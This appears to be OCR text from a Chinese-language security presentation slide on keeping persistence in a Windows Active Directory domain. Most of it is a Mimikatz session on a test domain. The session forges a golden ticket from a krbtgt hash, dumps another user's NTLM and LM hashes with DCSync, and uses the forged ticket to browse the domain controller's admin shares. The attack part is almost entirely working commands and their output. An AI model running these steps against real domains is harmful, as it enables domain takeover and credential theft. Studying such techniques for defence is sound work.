 维持权限的各种姿势
• 攻击者利用原先导出的krbtgt的HASH
生成黄金票据，导入到系统缓存则可以
继续控制活动目录。利用Mimikatz的
kerberos::golden功能将krbtgt的
HASH导入并生成票据 。
• 还可以利用DCSync功能远程导出其他用
户哈希
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::list
mimikatz # kerberos::golden /admin:Administrator /domain:xxsec.com /sid:S-1-5-21
-911700101-3124736594-2299049968 /krbtgt:17981268b281cf392460d2f9dac59747 /ptt
User : Administrator
Domain : xxsec.com (XXSEC)
SID : S-1-5-21-911700101-3124736594-2299049968
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 17981268b281cf392460d2f9dac59747 - rc4_hmac_nt
Lifetime : 2018/7/18 21:05:37 ; 2028/7/15 21:05:37 ; 2028/7/15 21:05:37
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ xxsec.com' successfully submitted for current
session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/7/18 21:06:27 ; 2018/7/19 7:06:27 ; 2018/7/25 21:06:
27
Server Name : krbtgt/XXSEC.COM @ XXSEC.COM
Client Name : Administrator @ xxsec.com
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
生成黄金票据
mimikatz # lsadump::dcsync /user:test2 /domain:xxsec.com
[DC] 'xxsec.com' will be the domain
[DC] 'XXSECDC.xxsec.com' will be the DC server
[DC] 'test2' will be the user account
Object RDN : test2
** SAM ACCOUNT **
SAM Username : test2
User Principal Name : test2@xxsec.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/7/13 18:01:00
Object Security ID : S-1-5-21-911700101-3124736594-2299049968-1105
Object Relative ID : 1105
Credentials:
Hash NTLM: 8aa283ebda59b5d2cbbe4e41b7f5e8ae
ntlm- 0: 8aa283ebda59b5d2cbbe4e41b7f5e8ae
lm - 0: 52ca5c53bc4c96fb0ec7624387f4d3ab
导出其他用户哈希
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net.exe use \\xxsecdc\admin$
命令成功完成。
C:\Windows\system32>dir \\xxsecdc\c$
驱动器 \\xxsecdc\c$ 中的卷没有标签。
卷的序列号是 8CFD-998D
\\xxsecdc\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2018/07/13 17:21 <DIR> Program Files
2018/07/13 17:21 <DIR> Program Files (x86)
2018/07/15 08:54 <DIR> Users
2018/07/13 17:26 <DIR> Windows
0 个文件 0 字节
5 个目录 87,628,136,448 可用字节
C:\Windows\system32>
利用黄金票据访问域控
奇安信集团